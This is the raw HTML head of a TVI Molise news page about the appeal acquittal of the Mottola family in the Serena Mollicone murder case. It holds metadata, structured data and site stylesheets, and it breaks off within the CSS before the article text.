

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tvimolise.it/delitto-mollicone-nessun-colpevole/
body_size: 20138
content:
<!DOCTYPE html><html lang="it-IT" class="" data-skin="light"><head><meta charset="UTF-8" /><link rel="profile" href="https://gmpg.org/xfn/11" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style> <script defer src="[data-uri]"></script> <title>DELITTO MOLLICONE, NESSUN COLPEVOLE! - TVI Molise</title><meta name="description" content="Delitto di Serena Mollicone: assolta, anche in appello, la famiglia Mottola: “La fine di un incubo”. La sorella della vittima “Questa non è giustizia”" /><link rel="canonical" href="https://www.tvimolise.it/delitto-mollicone-nessun-colpevole/" /><meta property="og:locale" content="it_IT" /><meta property="og:type" content="article" /><meta property="og:title" content="DELITTO MOLLICONE, NESSUN COLPEVOLE! - TVI Molise" /><meta property="og:description" content="Delitto di Serena Mollicone: assolta, anche in appello, la famiglia Mottola: “La fine di un incubo”. La sorella della vittima “Questa non è giustizia”" /><meta property="og:url" content="https://www.tvimolise.it/delitto-mollicone-nessun-colpevole/" /><meta property="og:site_name" content="TVI Molise" /><meta property="article:publisher" content="https://www.facebook.com/tvimolise/" /><meta property="article:published_time" content="2024-07-13T12:54:23+00:00" /><meta property="article:modified_time" content="2024-07-15T11:23:35+00:00" /><meta property="og:image" content="https://www.tvimolise.it/wp-content/uploads/2024/07/mollicone-mottola-2.jpg" /><meta property="og:image:width" content="640" /><meta property="og:image:height" content="360" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Gerardo De Luca" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:creator" content="@MoliseTvi" /><meta name="twitter:site" content="@MoliseTvi" /><meta name="twitter:label1" content="Scritto da" /><meta name="twitter:data1" content="Gerardo De Luca" /><meta name="twitter:label2" content="Tempo di lettura stimato" /><meta name="twitter:data2" content="1 minuto" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.tvimolise.it/delitto-mollicone-nessun-colpevole/#article","isPartOf":{"@id":"https://www.tvimolise.it/delitto-mollicone-nessun-colpevole/"},"author":{"name":"Gerardo De Luca","@id":"https://www.tvimolise.it/#/schema/person/8023de144b0e0f511ad2ed15f98b687f"},"headline":"DELITTO MOLLICONE, NESSUN COLPEVOLE!","datePublished":"2024-07-13T12:54:23+00:00","dateModified":"2024-07-15T11:23:35+00:00","mainEntityOfPage":{"@id":"https://www.tvimolise.it/delitto-mollicone-nessun-colpevole/"},"wordCount":4,"publisher":{"@id":"https://www.tvimolise.it/#organization"},"image":{"@id":"https://www.tvimolise.it/delitto-mollicone-nessun-colpevole/#primaryimage"},"thumbnailUrl":"https://www.tvimolise.it/wp-content/uploads/2024/07/mollicone-mottola-2.jpg","keywords":["COLPEVOLE","DELITTO","DELITTO MOLLICONE","MOLLICONE","MOTTOLA","SERENA MOLLICONE"],"articleSection":["Cronaca","Servizi"],"inLanguage":"it-IT"},{"@type":"WebPage","@id":"https://www.tvimolise.it/delitto-mollicone-nessun-colpevole/","url":"https://www.tvimolise.it/delitto-mollicone-nessun-colpevole/","name":"DELITTO MOLLICONE, NESSUN COLPEVOLE! - TVI Molise","isPartOf":{"@id":"https://www.tvimolise.it/#website"},"primaryImageOfPage":{"@id":"https://www.tvimolise.it/delitto-mollicone-nessun-colpevole/#primaryimage"},"image":{"@id":"https://www.tvimolise.it/delitto-mollicone-nessun-colpevole/#primaryimage"},"thumbnailUrl":"https://www.tvimolise.it/wp-content/uploads/2024/07/mollicone-mottola-2.jpg","datePublished":"2024-07-13T12:54:23+00:00","dateModified":"2024-07-15T11:23:35+00:00","description":"Delitto di Serena Mollicone: assolta, anche in appello, la famiglia Mottola: “La fine di un incubo”. La sorella della vittima “Questa non è giustizia”","breadcrumb":{"@id":"https://www.tvimolise.it/delitto-mollicone-nessun-colpevole/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.tvimolise.it/delitto-mollicone-nessun-colpevole/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.tvimolise.it/delitto-mollicone-nessun-colpevole/#primaryimage","url":"https://www.tvimolise.it/wp-content/uploads/2024/07/mollicone-mottola-2.jpg","contentUrl":"https://www.tvimolise.it/wp-content/uploads/2024/07/mollicone-mottola-2.jpg","width":640,"height":360},{"@type":"BreadcrumbList","@id":"https://www.tvimolise.it/delitto-mollicone-nessun-colpevole/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.tvimolise.it/"},{"@type":"ListItem","position":2,"name":"Tutte le news","item":"https://www.tvimolise.it/archivio-notizie/"},{"@type":"ListItem","position":3,"name":"DELITTO MOLLICONE, NESSUN COLPEVOLE!"}]},{"@type":"WebSite","@id":"https://www.tvimolise.it/#website","url":"https://www.tvimolise.it/","name":"TVI Molise","description":"Notizie dal Molise","publisher":{"@id":"https://www.tvimolise.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.tvimolise.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.tvimolise.it/#organization","name":"TVI Molise","url":"https://www.tvimolise.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.tvimolise.it/#/schema/logo/image/","url":"https://tvimolise.it/wp-content/uploads/2022/12/bg-diretta.jpg","contentUrl":"https://tvimolise.it/wp-content/uploads/2022/12/bg-diretta.jpg","width":1200,"height":1200,"caption":"TVI Molise"},"image":{"@id":"https://www.tvimolise.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/tvimolise/","https://x.com/MoliseTvi","https://www.instagram.com/tvimolise2.0/","https://www.youtube.com/c/TVIMolise"]},{"@type":"Person","@id":"https://www.tvimolise.it/#/schema/person/8023de144b0e0f511ad2ed15f98b687f","name":"Gerardo De Luca","url":"https://www.tvimolise.it/author/redazione/"}]}</script> <link rel="alternate" type="application/rss+xml" title="TVI Molise &raquo; Feed" href="https://www.tvimolise.it/feed/" /><link rel="alternate" type="application/rss+xml" title="TVI Molise &raquo; Feed dei commenti" href="https://www.tvimolise.it/comments/feed/" /> <script defer src="[data-uri]"></script> <style type="text/css">:root{				
			--tie-preset-gradient-1: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);
			--tie-preset-gradient-2: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
			--tie-preset-gradient-3: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);
			--tie-preset-gradient-4: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);
			--tie-preset-gradient-5: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
			--tie-preset-gradient-6: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
			--tie-preset-gradient-7: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
			--tie-preset-gradient-8: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
			--tie-preset-gradient-9: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
			--tie-preset-gradient-10: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
			--tie-preset-gradient-11: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
			--tie-preset-gradient-12: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
			--tie-preset-gradient-13: linear-gradient(135deg, #4D34FA, #ad34fa);
			--tie-preset-gradient-14: linear-gradient(135deg, #0057FF, #31B5FF);
			--tie-preset-gradient-15: linear-gradient(135deg, #FF007A, #FF81BD);
			--tie-preset-gradient-16: linear-gradient(135deg, #14111E, #4B4462);
			--tie-preset-gradient-17: linear-gradient(135deg, #F32758, #FFC581);

			
					--main-nav-background: #FFFFFF;
					--main-nav-secondry-background: rgba(0,0,0,0.03);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #2c2f34;
					--main-nav-secondry-text-color: rgba(0,0,0,0.5);
					--main-nav-main-border-color: rgba(0,0,0,0.1);
					--main-nav-secondry-border-color: rgba(0,0,0,0.08);
				
			}</style><meta name="viewport" content="width=device-width, initial-scale=1.0" /><link rel='stylesheet' id='modal_survey_style-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_ed2989c8fd48344c4e8b4e488f19461d.css?ver=2.0.1.9.6' type='text/css' media='all' /><link rel='stylesheet' id='circliful-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_ca951b040429f0925e7c78b877d08ad5.css?ver=2.0.1.9.6' type='text/css' media='all' /><link rel='stylesheet' id='ms-jquery-ui-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_47c507cd16dbdafabd7ad1cd2238694d.css?ver=2.0.1.9.6' type='text/css' media='all' /><link rel='stylesheet' id='modal_survey_themes-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_0053693990d7511e21138e90b9f58141.css?ver=2.0.1.9.6' type='text/css' media='all' /><link rel='stylesheet' id='wp-block-library-css' href='https://www.tvimolise.it/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' /><style id='wp-block-library-theme-inline-css' type='text/css'>.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='bradmax-player-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_b3afc15cab4a4ce67f0f42a45066cbf4.css?ver=1.1.31' type='text/css' media='all' /><link rel='stylesheet' id='formcraft-common-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_22de72808edee9ad1e4b2faf337d4032.css?ver=3.9.3' type='text/css' media='all' /><link rel='stylesheet' id='formcraft-form-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_415e62e603aba82812ea191de972fee4.css?ver=3.9.3' type='text/css' media='all' /><link rel='stylesheet' id='tie-css-base-css' href='https://www.tvimolise.it/wp-content/themes/jannah/assets/css/base.min.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='tie-css-styles-css' href='https://www.tvimolise.it/wp-content/themes/jannah/assets/css/style.min.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='tie-css-widgets-css' href='https://www.tvimolise.it/wp-content/themes/jannah/assets/css/widgets.min.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='tie-css-helpers-css' href='https://www.tvimolise.it/wp-content/themes/jannah/assets/css/helpers.min.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='tie-fontawesome5-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_69591d0b969fde6980bf85aa704a8398.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='tie-css-ilightbox-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_f34bec0d2a46957a5c2af76fe926effb.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='tie-css-shortcodes-css' href='https://www.tvimolise.it/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='tie-css-single-css' href='https://www.tvimolise.it/wp-content/themes/jannah/assets/css/single.min.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='tie-css-print-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_e76da636910f17c85a89d1ecb40169a3.css?ver=7.0.3' type='text/css' media='print' /><link rel='stylesheet' id='taqyeem-styles-css' href='https://www.tvimolise.it/wp-content/themes/jannah/assets/css/plugins/taqyeem.min.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='epic-icon-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_a43fb09f3e13ff54fa8e8318ff1825a4.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_f1084ded2cf974f6314f2df6f00c53d4.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='epic-style-css' href='https://www.tvimolise.it/wp-content/plugins/epic-news-element/assets/css/style.min.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='bsf-Defaults-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_2c18cd554a122810b63491301bd80113.css?ver=3.19.14' type='text/css' media='all' /><style id='bsf-Defaults-inline-css' type='text/css'>.wf-active body{font-family: 'Poppins';}.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Poppins';}.wf-active #main-nav .main-menu > ul > li > a{font-family: 'Poppins';}.wf-active blockquote p{font-family: 'Poppins';}.main-slider .slide-bg,.main-slider .slide{background-position: center center;}#tie-container a.post-title:hover,#tie-container .post-title a:hover,#tie-container .thumb-overlay .thumb-title a:hover{background-size: 100% 2px;text-decoration: none !important;}a.post-title,.post-title a{background-image: linear-gradient(to bottom,#000 0%,#000 98%);background-size: 0 1px;background-repeat: no-repeat;background-position: left 100%;color: #000;}.dark-skin a.post-title,.dark-skin .post-title a{color: #fff;background-image: linear-gradient(to bottom,#fff 0%,#fff 98%);}#header-notification-bar{background: var( --tie-preset-gradient-13 );}#header-notification-bar{--tie-buttons-color: #FFFFFF;--tie-buttons-border-color: #FFFFFF;--tie-buttons-hover-color: #e1e1e1;--tie-buttons-hover-text: #000000;}#header-notification-bar{--tie-buttons-text: #000000;}#top-nav .breaking-title{color: #FFFFFF;}#top-nav .breaking-title:before{background-color: #e74c3c;}#top-nav .breaking-news-nav li:hover{background-color: #e74c3c;border-color: #e74c3c;}#theme-header:not(.main-nav-boxed) #main-nav,.main-nav-boxed .main-menu-wrapper{border-top-color:#2a5daf !important;border-top-width:5px !important;border-bottom-color:#2a5daf !important;border-bottom-width:5px !important;border-right: 0 none;border-left : 0 none;}.main-nav-boxed #main-nav.fixed-nav{box-shadow: none;}#footer{background-image: url(https://tvimolise.it/wp-content/uploads/2023/03/sfondofooter.jpg);}#background-stream-cover{background-image: url(https://www.tvimolise.it/wp-content/uploads/2025/05/RSAPP15x4cm.png);background-repeat: repeat;background-size: initial; background-attachment: fixed;background-position: left top;}#footer{margin-top: 1px;padding-bottom: 5px;}#footer .footer-widget-area:first-child{padding-top: 25px;}#site-info,#site-info ul.social-icons li a:not(:hover) span{color: #cecece;}#footer .site-info a:not(:hover){color: #3498db;}a#go-to-top{background-color: #e74c3c;}a#go-to-top{color: #ffffff;}@media (min-width: 1200px){.container{width: auto;}}@media (min-width: 992px){.container,.boxed-layout #tie-wrapper,.boxed-layout .fixed-nav,.wide-next-prev-slider-wrapper .slider-main-container{max-width: 100%;}.boxed-layout .container{max-width: 100%;}}@media (min-width: 